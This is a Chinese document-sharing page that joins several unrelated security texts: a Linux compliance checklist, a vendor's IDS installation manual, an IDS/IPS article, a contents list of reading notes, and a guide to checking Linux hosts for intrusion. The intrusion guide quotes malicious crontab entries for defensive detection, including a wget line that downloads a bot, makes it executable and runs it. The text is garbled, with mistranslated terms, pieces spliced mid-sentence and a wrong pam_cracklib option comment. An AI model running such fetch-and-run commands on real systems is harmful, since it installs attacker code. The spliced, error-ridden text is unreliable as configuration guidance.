Linux系统入侵检测指导书V3.0

- 格式:docx

- 大小:292.36 KB

- 文档页数:24

操作系统安全测评指导书LINUX1 概述1.1 适用范围本测评指导书适用于信息系统等级为三级的主机Linux 操作系统测评。

1.2 说明本测评指导书基于《信息系统安全等级保护根本要求》的根底上进展设计。

本测评指导书是主机安全对于Linux 操作系统身份鉴别、访问把握、安全审计、剩余信息保护、备份与恢复安全配置要求,对Linux 操作系统主机的安全配置审计作起到指导性作用。



1.4 保障条件1)需要相关技术人员〔系统治理员〕的乐观协作2)需要测评主机的治理员帐户和口令3)提前备份系统及配置文件第2 页/共10 页序号测评指标测评项操作步骤预期记录实际状况记录1 身份鉴别(S3) a)应为操作系统的不同用户安排不同的用户名,确保用户名具有唯一性。

b)应对登录操作系统的用户进展身份标识和鉴别。

查看用户名与UIDcat /etc/passwd、cat /etc/shadow查看登录是否需要密码cat /etc/passwd、cat /etc/shadow分别查看用户名〔第1 列〕与UID〔第3 列〕是否有重复项全部用户具有身份标识和鉴别,用户密码栏项〔第2 项〕带有X,表示登陆都需要密码验证。

假设留空则表示空密码。

序号测评指标测评项操作步骤预期记录实际状况记录c)操作系统治理用户身份标识应具有不易被冒用的特点,系统的静态口令应在8 位以上并由字母、数字和符号等混合组成并每三个月更换口令。

①查看登录配置文件cat /etc/login.defs②查看密码策略配置文件(CentOS、Fedora、RHEL 系统)cat /etc/pam.d/system-auth(Debian、Ubuntu 或Linux Mint 系统)cat /etc/pam.d/common-password①登录相关配置内容:PASS_MAX_DAYS=90#登陆密码有效期90 天PASS_MIN_DAYS=2#登陆密码最短修改时间,增加可以防止非法用户短期更改屡次PASS_MIN_LEN=7#登陆密码最小长度7 位PASS_WARN_AGE=10#登陆密码过期提前10 天提示修改②密码策略相关配置password requisite pam_cracklib.soretry=3 minlen=7 difok=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1#“minlen=7”表示最小密码长度为7# “difok=3”启用3 种类型符号#“ucredit=-1”至少1 个大写字符# “lcredit=-1”至少1 个小写字符#“dcredit=-1”至少1 个数字字符#“ucredit=-1”至少1 个标点字符序号测评指标测评项d)应启用登录失败处理功能,可实行完毕会话、限制登录间隔、限制非法登录次数和自动退出等措施。

网络入侵检测系统的安装与配置手册第一章:介绍网络入侵是指未经授权的用户或系统对网络资源的非法访问、修改、删除或者使用。

为了提高网络的安全级别,我们需要安装和配置网络入侵检测系统(IDS)。

本手册将为您详细介绍网络入侵检测系统的安装与配置步骤,以及如何确保系统的有效性和稳定性。

第二章:准备工作在开始安装和配置网络入侵检测系统之前,您需要进行一些准备工作:1. 确认您的计算机符合系统要求,包括硬件和软件规格。

2. 下载最新版本的网络入侵检测系统软件,并保证其完整性。

3. 确保您的计算机已经连接到互联网,并具有正常的网络连接。

4. 确定您的网络拓扑结构和系统域。

第三章:安装网络入侵检测系统在本章中,我们将为您介绍网络入侵检测系统的安装步骤:1. 解压下载的网络入侵检测系统软件包。

2. 打开安装程序,并按照提示完成安装过程。

3. 选择您所需要的组件和功能,并根据您的需求进行配置。

4. 安装完成后,根据系统指引完成系统初始化设置。

5. 配置系统的管理员账户和密码,并确保其安全性。

第四章:配置网络入侵检测系统在本章中,我们将为您介绍网络入侵检测系统的配置步骤:1. 设定系统的网络参数,包括IP地址、子网掩码、网关等。

2. 配置系统的安全策略,包括过滤规则、用户权限等。

3. 配置系统的监控规则,以便检测和报告任何潜在的入侵行为。

4. 确保系统的日志记录功能正常运行,并设置相关参数。

5. 配置系统的警报机制,包括警报方式、警报级别等。

6. 定期更新系统的规则库和软件补丁,以确保系统的正常运行和最新的威胁识别能力。

第五章:测试和优化网络入侵检测系统在本章中,我们将为您介绍如何测试和优化网络入侵检测系统:1. 进行系统的功能测试,确保系统的所有功能和组件正常工作。

2. 使用测试工具模拟不同类型的入侵行为,并观察系统的检测和警报机制。

3. 根据测试结果,调整系统的监控规则和警报机制,以提高系统的准确性和反应速度。

4. 分析系统的日志信息,发现和排除可能存在的问题。

1声明本手册所含内容如有任何变动,恕不另行通知。

在法律法规允许的最大范围内,北京网御星云信息技术有限公司除就本手册和产品应负的瑕疵担保责任外,无论明示或默示,不作其他任何担保,包括(但不限于)本手册中推荐使用产品的适用性和安全性、产品的适销性和适合某特定用途的担保。

在法律法规的最大允许范围内,北京网御星云信息技术有限公司对于您的使用或不能使用本产品而发生的任何损害(包括,但不限于直接或间接的个人损害、商业利润的损失、业务中断、商业信息的遗失或任何其他损失),不负任何赔偿责任。

本手册含受版权保护的信息,未经北京网御星云信息技术有限公司书面允许不得对本手册的任何部分进行影印、复制或翻译。

北京网御星云信息技术有限公司北京市海淀区东北旺西路8号中关村软件园21号楼售后服务热线:400 810 7766电子邮箱:shfw@I目录第1章简述 (1)第2章安装准备 (2)2.1 网御V3.2控制中心安装准备 (2)2.1.1 硬件要求 (2)2.1.2 软件要求 (4)2.2 引擎安装准备 (5)2.3 网络资源准备 (5)第3章开箱检查 (7)第4章软件安装 (8)4.1 网御V3.2控制中心安装 (8)4.1.1 SQL Server 2005 Express edition数据库 (10)4.1.2 网御入侵检测系统V3.2 (36)4.2 软件卸载 (57)第5章引擎安装与配置 (60)5.1 接口说明 (60)5.2 超级终端安装及设置 (61)5.2.1 超级终端安装 (61)II5.2.2 超级终端启动 (61)5.2.3 引擎配置 (67)5.2.4 引擎接入位置简介 (74)附录A 快速使用流程 (75)附录B 多级管理设置 (82)附录C 常用交换机镜像设置 (85)1第1章简述网御入侵检测系统V3.2由控制中心和引擎两部分组成,控制中心是产品包装附的免费软件,包括主页、威胁展示、日志报表、常用配置、高级配置、帮助这6个大模块组成。

Linux高级网络安全指南实施IDS和IPS 在当前数字化时代,网络攻击已经成为一种常见的实体威胁。

为了保护计算机网络免受恶意攻击的侵害,实施有效的网络安全措施变得至关重要。

在这方面,IDS(入侵检测系统)和IPS(入侵防御系统)扮演着重要的角色。

本文将探讨如何在Linux系统上实施IDS和IPS。

一、入侵检测系统(IDS)IDS是一款能够监控网络流量、检测和报告潜在入侵情况的软件。

它可以通过分析网络流量的特征来检测异常行为,并及时生成警报,以提醒管理员采取必要的防御行动。

以下是在Linux系统上实施IDS 的步骤:1. 选择合适的IDS软件:市面上有许多优秀的开源IDS软件可供选择,如Snort、Suricata等。

根据实际需求选择适合的IDS软件,并确保其与Linux系统的兼容性。

2. 安装和配置IDS软件:使用适当的命令和软件包管理器安装所选的IDS软件。

安装完成后,根据文档和向导的指引进行配置,包括定义规则、设置日志记录等。

3. 启动和监控IDS系统:启动IDS软件并确保其正常运行。

监控IDS系统以获取实时警报,并及时响应异常事件。

二、入侵防御系统(IPS)IPS是一种能够主动防御网络入侵的技术。

与IDS不同,IPS不仅能够检测入侵行为,还能够采取自动化的措施来阻止入侵尝试。

以下是在Linux系统上实施IPS的步骤:1. 选择合适的IPS软件:市面上有多种高效的开源IPS软件可供选择,如Snort、Suricata等。

根据需求选择适合的IPS软件,并确保其与Linux系统的兼容性。

2. 安装和配置IPS软件:使用适当的命令和软件包管理器安装所选的IPS软件。

安装完成后,根据文档和向导的指引进行配置,设置阻止规则、启用自动阻止等。

3. 启动和监控IPS系统:启动IPS软件并确保其正常运行。

监控IPS系统以获取实时警报,并及时响应入侵尝试。

三、综合应用除了独立使用IDS和IPS,将它们结合起来可以提高网络安全性。

《Linux系统安全:纵深防御、安全扫描与入侵检测》阅读笔记目录一、Linux系统安全概述 (2)1.1 Linux系统的重要性 (3)1.2 Linux系统的安全性问题 (4)1.3 Linux系统安全的挑战与对策 (5)二、纵深防御 (7)2.1 多层次防御架构 (9)2.2 入侵检测与防御系统(IDS/IPS) (10)2.3 防火墙与安全策略 (12)2.4 定期更新与补丁管理 (13)2.5 访问控制与权限管理 (14)三、安全扫描 (16)3.1 系统漏洞扫描 (17)3.2 应用程序扫描 (18)3.3 网络安全扫描 (19)3.4 威胁情报与风险分析 (20)四、入侵检测 (22)4.1 入侵检测系统(IDS)的工作原理 (24)4.2 入侵防御系统(IPS)的工作原理 (25)4.3 入侵检测与防御的实时性与准确性 (26)4.4 分布式入侵检测与响应系统 (28)五、案例分析 (29)5.1 某公司Linux系统攻击案例分析 (30)5.2 某企业Linux系统安全漏洞修复案例 (32)六、总结与展望 (33)6.1 本书小结 (34)6.2 Linux系统安全未来发展趋势 (35)一、Linux系统安全概述在信息化时代,随着Linux系统的广泛应用,其安全性问题日益凸显。

Linux系统安全是保障数据安全、网络正常运行的关键环节。

无论是企业还是个人用户,都需要重视Linux系统的安全防护,避免数据泄露、系统被攻击等安全风险。

Linux系统面临的安全威胁主要包括恶意攻击、病毒入侵、漏洞利用等。

恶意攻击者可能通过网络攻击手段获取系统权限,进而窃取数据或破坏系统正常运行。

病毒入侵则可能通过伪装成合法软件,悄无声息地感染用户系统,导致数据损坏或泄露。

软件漏洞也是攻击者常常利用的手段,他们可能利用未修复的漏洞侵入系统。

为了保障Linux系统的安全,我们需要遵循一些基本原则。

最小权限原则,即每个用户和程序只拥有执行其任务所需的最小权限。

Linux系统入侵检测指导书Prepared by拟制电软与核心网网络安全工程部Date日期2012-6-30 Reviewed by评审人Date日期Approved by批准Date日期Authorized by签发Date日期Huawei Technologies Co., Ltd.华为技术有限公司All rights reserved版权所有侵权必究修订记录目录一概述 (4)1.1文档目的 (4)1.2适用范围 (4)二检查前准备 (4)三系统检查 (7)3.1常规检查项 (7)3.1.1帐户登录检查 (7)3.1.2进程、网络连接检查 (7)3.1.3任务计划检查 (9)3.1.4日志检查 (10)3.1.5文件检查 (12)3.2辅助检查项 (12)3.2.1帐户信息检查 (13)3.2.2开机启动脚本检查 (14)3.2.3其他文件检查项 (14)四实战案例 (15)4.1案件突发 (15)4.2案发现场 (16)4.3扑朔迷离 (17)4.4取证分析 (18)4.5真相还原 (23)一概述Linux系统由于前些年使用的用户不多,大家对其还比较陌生,所以被称作一个“安全”的系统。

然而由于其开源的特性,受到了计算机爱好者的喜爱,近来Linux系统正逐渐拥有越来越多的用户群,越来越多的用户投入了Linux系统的研究,也正是因为此,Linux系统的漏洞也被逐渐挖掘出来,成为了黑客入侵的对象;另外,由于Linux是强大的“网络操作系统”,目前几乎所有的应用服务器都使用Linux/Unix系统,黑客更愿意入侵Linux系统,以获取有价值的资源,尽管各厂家经常发布各自Linux版本的漏洞补丁,还是会让黑客有机可乘,找到突破口进而入侵系统。

1.1文档目的本文介绍当Linux系统被非法入侵后,如何手动查看入侵行为和痕迹,为下一步修复系统作准备;也可以将本文介绍的方法用来对系统定期检查,以确保系统的稳定。

1.2适用范围本文以SUSE 10 2.6.16 的Linux系统为例,绝大部分命令和文件适用主流的大部分linux系统版本,少数命令和文件有微小差别,本文尽量列出,有未尽之处,希望读者见谅。

二检查前准备使用安全连接工具连接到linux系统,如putty,secureCRT连接时,建议开启日志记录功能,以记录所有操作和输出:Putty进入putty配置界面,选择session->Logging.然后选择”Log all session output”。

最后点击”Browse”选择日志保存路径。

如下图:SecureCRT连接成功之后选择菜单项Options->Session Options->Log file,然后配置保存路径。

选择”Append to file”。

最后在菜单栏里打开file,勾选”Log session”即可记录日志文件。

如下图:三系统检查3.1 常规检查项一般通过检查这些信息可以检查出黑客植入的恶意文件、系统被攻击的时间以及系统被攻击的原因等。

说明:一般具有公网P地址或面向互联网提供服务的系统最可能遭受攻击,应优先检查这类系统。

内部服务器的入侵通常为黑客攻破了外部服务器,渗透导致的。

3.1.1 帐户登录检查检查帐户登录情况,可以查看到具体的登录时间、ip地址、登录使用的帐户以及登录持续的时间。

检查命令:last例如使用last命令后有如下信息显示:apache pts/4 95.76.182.166 Wed May 9 11:57 - 14:12 (02:15)root pts/4 172.20.57.84 Thu Mar 8 11:46 - 10:09 (12+22:22) 第一条表示在5月9日星期三,ip地址为95.76.182.166的用户使用apache帐户登录系统,登录时间从11:57-14:12,持续时间为2小时15分钟;第二条信息关键在于持续时间,表示持续了12天22小时22分钟。

通过检查系统登录情况,可以清晰的看到有哪些用户在什么时间成功登录了系统,如果确实有黑客非法登录,则为后续的综合判断提供了有力证据。

确定非法登录,可以通过登录IP(非法登录ip一般为公网地址,需向同业务确认)、登录时间(如凌晨)来综合判断。

3.1.2 进程、网络连接检查使用命令查看系统当前的进程和网络连接状况,可判断是否有恶意进程、恶意连接在进行,以及进程的具体可执行程序路径。

参考命令:ps –aux、netstat –anp、lsof –i –n –P、lsof –i –p pid输出样例:#ps -auxWarning: bad ps syntax, perhaps a bogus '-'? See /faq.htmlUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDroot 1 0.0 0.0 10376 612 ? Ss May19 0:29 init [5]root 2 0.0 0.0 0 0 ? S May19 0:00 [kthreadd]root 3 0.0 0.0 0 0 ? S May19 0:03 [migration/0]root 20888 0.0 0.3 99332 3668 ? Ss Jun28 0:00 sshd: root@pts/2 root 20893 0.0 0.2 13980 3040 pts/2 Ss Jun28 0:00 -bashroot 21297 0.0 0.1 11432 1464 pts/2 T Jun28 0:00 /bin/bash ./a 12.34 例如此处pid为21297的进程为疑似恶意进程。

目前已知的恶意进程还包括pscan2、scanssh、pnscan、sesion.php。

#netstat –anpActive Internet connections (servers and established)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 2279/rpcbind tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 12764/sshd tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 2818/xinetd另外,使用lsof命令可以更清晰的看到正在进行的连接信息,如下:#lsof –i –P | moreoracle 1214 oracle 13u IPv4 4194592464 TCP db_ip:1521->MDSP03:19629 (ESTABLISHED)oracle 1290 oracle 13u IPv4 4194592572 TCP db_ip:1521->MDSP03:19630 (ESTABLISHED)pscan2 24248 root 9u IPv4 18876969 0t0 TCP :23233->22.33.0.6:ssh (SYN_SENT)pscan2 24248 root 10u IPv4 18876970 0t0 TCP :33269->22.33.0.7:ssh (SYN_SENT)pscan2 24248 root 11u IPv4 18876971 0t0 TCP :54161->22.33.0.8:ssh (SYN_SENT)pscan2 24248 root 12u IPv4 18876972 0t0 TCP :55435->22.33.0.9:ssh (SYN_SENT)例如pid为24248的连接就是一个可疑的连接,使用的进程是pscan2:pscan2 24248 root 12u IPv4 18876972 0t0 TCP :55435->22.33.0.9:ssh (SYN_SENT)然后使用命令lsof –i –p 24248就找到了该进程具体的执行文件,如下述输出可知,可疑文件的绝对路径为/tmp/eyes/pscan2。

进而获取恶意文件的创建时间证据信息。

#lsof –i –p 24248 | moreCOMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAMEpscan2 24248 root cwd DIR 202,2 4096 984942 /tmp/eyespscan2 24248 root rtd DIR 202,2 4096 2 /pscan2 24248 root txt REG 202,2 11464 984947 /tmp/eyes/pscan2pscan2 24248 root mem REG 202,2 1637782 335895 /lib/libc-2.11.1.sopscan2 24248 root mem REG 202,2 143867 335888 /lib/ld-2.11.1.sopscan2 24248 root 0u CHR 136,2 0t0 5 /dev/pts/2pscan2 24248 root 1u CHR 136,2 0t0 5 /dev/pts/2pscan2 24248 root 2u CHR 136,2 0t0 5 /dev/pts/2pscan2 24248 root 3w REG 202,2 0 984953 /tmp/eyes/scan.logpscan2 24248 root 4u IPv4 18876964 0t0 TCP :61904->22.33.0.1:ssh (SYN_SENT)pscan2 24248 root 5u IPv4 18876965 0t0 TCP :24097->22.33.0.2:ssh (SYN_SENT)pscan2 24248 root 6u IPv4 18876966 0t0 TCP :59252->22.33.0.3:ssh (SYN_SENT)3.1.3 任务计划检查有些黑客会使用计划任务执行其恶意程序。

需要检查系统的计划任务是否有异常。

如果不做配置,系统所有用户都可制定任务计划,并且系统所有用户的任务计划文件都在/var/spool/cron/tabs目录,所以可以进入该目录查看任务计划文件,也可以直接使用命令查看指定用户(不加用户名默认就是当前shell的用户)的任务计划。

参考命令:cat/var/spool/cron/tabs/*、crontab –u username –l常见的可疑恶意任务计划如下所示,找到后可进一步和业务确认:* * * * * /home/as/bin/.rnd >/dev/null 2>&11 1 10 * * ~/.sysdb1 1 24 * * /root/.sysync.pl1 1 24 * * perl ~/.syssync.pl@weekly wget /bots/regular.bot -O /home/as/bin/.rnd;chmod +x /home/as/bin/.rnd;/home/as/bin/.rnd* * * * * /tmp/.font-unix/update >/dev/null 2>&1* * * * * /dev/shm/.ssh/update >/dev/null 2>&1如果确定是恶意任务计划,则可根据计划创建的时间获取时间证据信息。